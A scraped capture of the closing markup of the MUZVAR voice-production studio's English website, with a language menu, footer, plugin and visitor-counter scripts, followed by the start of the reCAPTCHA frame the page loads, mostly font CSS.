<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2219"><a href="http://sound.muzvar.com/en/deutshe/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/16.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>German</span></a></li>
<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="http://muzvar.com/en/french/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/14.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>French</span></a></li>
<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="http://muzvar.com/en/engl-speekers-2/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/11.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>English-British</span></a></li>
<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="http://muzvar.com/en/english-american/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/10.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>English-American</span></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="http://muzvar.com/en/italian/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/19.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Italian</span></a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="http://muzvar.com/en/romanian/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/03/31.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Romanian</span></a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="http://muzvar.com/en/turkish/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/03/38.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Turkish</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="http://muzvar.com/en/hebrew/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/Israel-2.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Hebrew</span></a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="http://muzvar.com/en/arabic/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/2.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Arabic</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="http://muzvar.com/en/hindi/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/220-1.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Hindi</span></a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="http://sound.muzvar.com/en/esp/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/35.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Spanish</span></a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2243"><a href="http://sound.muzvar.com/en/kaz/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/Kazach.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Kazakh</span></a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2245"><a href="http://sound.muzvar.com/en/czech/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/8.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Czech</span></a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="http://sound.muzvar.com/en/bulgarian/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/4.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Bulgarian</span></a></li>
<li id="menu-item-2249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2249"><a href="http://sound.muzvar.com/en/chinas-voice/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/6-1.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Chinese</span></a></li>
</ul></div></section></aside><!-- #secondary -->
                        </div>
                    </div>
                
                </div>
            </div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

	<div class="footer-widget-container">
        <div class="container">
            <div class="row">
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
            </div>
        </div>
    </div>
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="container">
        	<div class="row">
            	<div class="col-md-12">
                    
                                        
                    <div class="footer-info">
                                                    &copy; Production studio MUZVAR                                                </div><!-- .site-info -->
                    
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/big-blue\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpaudio-js-before">
/* <![CDATA[ */
var _wpaudio = {url: 'http://muzvar.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Sans-serif',text_size:'13px',text_weight:'inherit',text_letter_spacing:'normal',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2" id="wpaudio-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/muzvar.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"http:\/\/muzvar.com\/en\/wp-json\/audioigniter\/v1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215" id="big-blue-navigation-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/skip-link-focus-fix.js?ver=20151215" id="big-blue-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"en","enabledLanguages":["uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.0" id="wpglobus-js"></script>

</body>
</html>
<!-- hit.ua -->
<a href='http://hit.ua/?x=28108' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=28108&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=28108&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&co=aHR0cDovL211enZhci5jb206ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=trqb1k7mgz1p
body_size: 48618
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
